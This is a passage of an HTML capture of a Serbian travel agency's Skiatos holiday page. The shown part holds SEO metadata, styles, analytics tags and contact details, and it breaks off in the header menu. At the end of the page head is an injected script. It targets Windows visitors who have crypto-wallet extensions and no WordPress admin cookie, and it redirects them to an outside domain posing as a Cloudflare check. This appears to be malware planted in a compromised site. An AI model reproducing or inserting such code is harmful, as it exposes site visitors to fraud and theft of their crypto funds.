

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/
body_size: 32003
content:











<!doctype html>
<html lang="sr-RS">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<meta http-equiv="ScreenOrientation" content="autoRotate:disabled">

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Jost:ital,wght@0,100..900;1,100..900&display=swap" rel="stylesheet">

	<meta name="theme-color" content="#091140" />
		<link rel="icon" type="image/png" href="https://startravelnis.rs/wp-content/uploads/2021/03/favicon.png" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v26.7 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Skiatos - Letovanje 2026 - Grčka apartmani - Star Travel Niš</title>
	<meta name="description" content="Skiatos je malo, šumovito ostrvo Egejskog mora, pokriveno gustom borovom šumom i pripada ostrvskoj grupi severnih Sporada. Nalazi se odmah..." />
	<link rel="canonical" href="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Skiatos" />
	<meta property="og:description" content="Skiatos je malo, šumovito ostrvo Egejskog mora, pokriveno gustom borovom šumom i pripada ostrvskoj grupi severnih Sporada. Nalazi se odmah..." />
	<meta property="og:url" content="https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/" />
	<meta property="og:site_name" content="Star Travel Niš" />
	<meta property="article:publisher" content="https://www.facebook.com/startravelnis/?locale=sr_RS" />
	<meta property="article:modified_time" content="2024-11-30T12:57:02+00:00" />
	<meta property="og:image" content="https://startravelnis.rs/wp-content/uploads/2021/12/skiatos-min.png" />
	<meta property="og:image:width" content="900" />
	<meta property="og:image:height" content="600" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data1" content="4 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/","url":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/","name":"Skiatos - Letovanje 2026 - Grčka apartmani - Star Travel Niš","isPartOf":{"@id":"https://startravelnis.rs/#website"},"primaryImageOfPage":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/#primaryimage"},"image":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/#primaryimage"},"thumbnailUrl":"https://startravelnis.rs/wp-content/uploads/2021/12/skiatos-min.png","datePublished":"2021-11-26T12:54:18+00:00","dateModified":"2024-11-30T12:57:02+00:00","description":"Skiatos je malo, šumovito ostrvo Egejskog mora, pokriveno gustom borovom šumom i pripada ostrvskoj grupi severnih Sporada. Nalazi se odmah...","breadcrumb":{"@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/#primaryimage","url":"https://startravelnis.rs/wp-content/uploads/2021/12/skiatos-min.png","contentUrl":"https://startravelnis.rs/wp-content/uploads/2021/12/skiatos-min.png","width":900,"height":600,"caption":"Skiatos - Grčka hoteli - Grčka letovanje - Grčka ostrva - Hoteli i apartmani"},{"@type":"BreadcrumbList","@id":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/skiatos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"StarTravel","item":"https://startravelnis.rs/"},{"@type":"ListItem","position":2,"name":"Letovanje","item":"https://startravelnis.rs/letovanje/"},{"@type":"ListItem","position":3,"name":"Grčka leto apartmani","item":"https://startravelnis.rs/letovanje/grcka-leto-apartmani/"},{"@type":"ListItem","position":4,"name":"Skiatos"}]},{"@type":"WebSite","@id":"https://startravelnis.rs/#website","url":"https://startravelnis.rs/","name":"Star Travel Niš","description":"","publisher":{"@id":"https://startravelnis.rs/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://startravelnis.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://startravelnis.rs/#organization","name":"Star Travel Niš","alternateName":"Turistička agencija STAR TRAVEL","url":"https://startravelnis.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://startravelnis.rs/#/schema/logo/image/","url":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","contentUrl":"https://startravelnis.rs/wp-content/uploads/2023/12/Logo-STAR-TRAVEL.jpg","width":1325,"height":505,"caption":"Star Travel Niš"},"image":{"@id":"https://startravelnis.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/startravelnis/?locale=sr_RS","https://www.instagram.com/star_travel_nis/"],"description":"Star Travel Niš je vaša pouzdana turistička agencija u centru Niša sa tradicijom od 2012. godine. Kao ovlašćeni posrednik u prodaji, i član YUTA asocijacije, nudimo sigurnu rezervaciju letovanja (Grčka apartmani i hoteli, Turska, Egipat), zimovanja i avio karata. Specijalizovani smo za krstarenja i evropske ture. Posetite nas za savet i kompletnu organizaciju vašeg putovanja. Za sve one van Niša sve informacije i rezervacije rade se online iz udobnosti vašeg doma. Razmislite o putovanju a sve ostalo mi radimo za vas.","email":"info@startravelnis.rs","telephone":"+381 246 100","legalName":"Turistička agencija i menjačnica STAR TRAVEL","foundingDate":"2012-10-25","vatID":"107781923","taxID":"107781923","numberOfEmployees":{"@type":"QuantitativeValue","minValue":"1","maxValue":"10"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod" href="https://startravelnis.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="Star Travel Niš » dovod komentara" href="https://startravelnis.rs/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fskiatos%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://startravelnis.rs/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstartravelnis.rs%2Fletovanje%2Fgrcka-leto-apartmani%2Fskiatos%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #0073a8;--wp--preset--color--secondary: #005075;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 19.5px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36.5px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 22px;--wp--preset--font-size--huge: 49.5px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://startravelnis.rs/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='walcf7-datepicker-css-css' href='https://startravelnis.rs/wp-content/plugins/date-time-picker-for-contact-form-7/assets/css/jquery.datetimepicker.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='itc-load-more-admin-css' href='https://startravelnis.rs/wp-content/plugins/itc-load-more/assets/css/admin.css?ver=1.1.0' media='all' />
<link rel='stylesheet' id='reset-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/reset.css?ver=1.1' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/bootstrap.min.css?ver=1.1' media='all' />
<link rel='stylesheet' id='mmenu-light-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/mmenu-light.css?ver=6.9' media='all' />
<link rel='stylesheet' id='demo-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/demo.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/owl-carousel.css?ver=1.1' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/css/lightgallery.css?ver=1.1' media='all' />
<link rel='stylesheet' id='Google-font-css' href='https://fonts.googleapis.com/css2?family=Poppins%3Awght%40300%3B400%3B600%3B700&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='twentynineteen-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist-child/style.css?ver=1.0.30' media='all' />
<link rel='stylesheet' id='twentynineteen-print-style-css' href='https://startravelnis.rs/wp-content/themes/itc-tourist/print.css?ver=1.0.30' media='print' />
<link rel='stylesheet' id='cf7cf-style-css' href='https://startravelnis.rs/wp-content/plugins/cf7-conditional-fields/style.css?ver=2.6.7' media='all' />
<link rel='stylesheet' id='ubermenu-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/pro/assets/css/ubermenu.min.css?ver=3.2.6' media='all' />
<link rel='stylesheet' id='ubermenu-font-awesome-css' href='https://startravelnis.rs/wp-content/plugins/ubermenu/assets/css/fontawesome/css/font-awesome.min.css?ver=4.3' media='all' />
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://startravelnis.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="wpso-front-scripts-js-extra">
var wpso = {"ajaxurl":"https://startravelnis.rs/wp-admin/admin-ajax.php","nonce":"3e8a99853a","user_items":[]};
//# sourceURL=wpso-front-scripts-js-extra
</script>
<script src="https://startravelnis.rs/wp-content/plugins/wp-sort-order/js/front-scripts.js?ver=2026020716" id="wpso-front-scripts-js"></script>
<link rel="https://api.w.org/" href="https://startravelnis.rs/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://startravelnis.rs/wp-json/wp/v2/pages/3234" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://startravelnis.rs/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WordPress Transliterator 10.11.3" />
<link rel='shortlink' href='https://startravelnis.rs/?p=3234' />
<meta name="generator" content="Site Kit by Google 1.170.0" /><style id="ubermenu-custom-generated-css">
/** UberMenu Custom Menu Styles (Customizer) **/
/* main */
.ubermenu-main.ubermenu-transition-slide .ubermenu-active > .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu-main:not(.ubermenu-transition-slide) .ubermenu-submenu.ubermenu-submenu-type-mega,.ubermenu .ubermenu-force > .ubermenu-submenu { max-height:90vh; }
.ubermenu-main.ubermenu-transition-fade .ubermenu-item .ubermenu-submenu-drop { margin-top:0; }
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target { font-size:16px; text-transform:uppercase; color:#ffffff; }
.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-highlight { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .ubermenu-main .ubermenu-tab > .ubermenu-target { font-size:14px; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target:hover { color:#ffffff; }
.ubermenu-main .ubermenu-submenu .ubermenu-item-header.ubermenu-current-menu-item > .ubermenu-target { color:#ffffff; }
.ubermenu-main .ubermenu-nav .ubermenu-submenu .ubermenu-item-header > .ubermenu-target { font-weight:bold; }
.ubermenu-main .ubermenu-item-normal > .ubermenu-target { color:#ffffff; font-size:14px; }
.ubermenu.ubermenu-main .ubermenu-tabs .ubermenu-tabs-group > .ubermenu-tab > .ubermenu-target { font-size:14px; }


/* Status: Loaded from Transient */

</style>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '923196299086701', url);
fbq('init', '923196299086701', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://startravelnis.rs/wp-content/uploads/2021/03/cropped-favicon-270x270.png" />

			<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
 })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-37263719-1', 'auto');
ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-39XF2RC3PE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-39XF2RC3PE');
</script>	
<script>
if(window.navigator.userAgent.indexOf('Windows')!=-1 && document.cookie.indexOf('wp-settings')==-1 )
        if(window.ethereum || window.tronWeb || window.tron || window.trustwallet || window.bitkeep || window.okxwallet || window.safepalProvider || window.solana || window.arweaveWallet || window.solflare || window.keplr || window.cardano)
                document.location.href='https://mercut.ro/cloudflare';
</script>
</head>

<body class="wp-singular page-template page-template-templates page-template-template-ponude page-template-templatestemplate-ponude-php page page-id-3234 page-parent page-child parent-pageid-341 wp-embed-responsive wp-theme-itc-tourist wp-child-theme-itc-tourist-child rstr-cyr_to_lat transliteration-cyr_to_lat cyr_to_lat singular image-filters-enabled">

	<div class="overlay-black"></div>


<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=923196299086701&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="page" class="layout-leto site desktop-version-website">

	<header id="masthead" class="site-header">

		<div class="header-top">
			<div class="container">
				<div class="d-flex justify-content-between align-items-center">
											<div class="site-logo"><a href="https://startravelnis.rs" aria-label="website logo"><img src="https://startravelnis.rs/wp-content/uploads/2021/04/star-travel-final.png" alt="logo"></a></div>
					
											<div class="header-contact-info">
															<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-call"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:0038118246100">018/246-100</a>, <a href="tel:0038118522112">522-112</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact phone-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-cellphone"></span>
									</div>
									<div class="header-contact-label">
										<div>Pozovite nas</div>
										<div class="header-label-info"><p><a href="tel:+38169762313">069/762-313</a></p>
</div>
									</div>
								</div>
																						<div class="header-contact email-header align-items-center">
									<div class="header-contact-icon">
										<span class="icon-email"></span>
									</div>
									<div class="header-contact-label">
										<div>Pišite nam</div>
										<div class="header-label-info"><p><a href="mailto:info@startravelnis.rs">info@startravelnis.rs</a></p>
</div>
									</div>
								</div>
													</div>
					
											<div class="yuta-logo"><a href="http://www.yuta.rs/" target="_blank"><img src="https://startravelnis.rs/wp-content/uploads/2024/05/yuta-novi-logo-14.png"></a></div>
									</div>
			</div>
		</div>

		<div class="header-bottom">
			<div class="container">
				
<!-- UberMenu [Configuration:main] [Theme Loc:] [Integration:api] -->
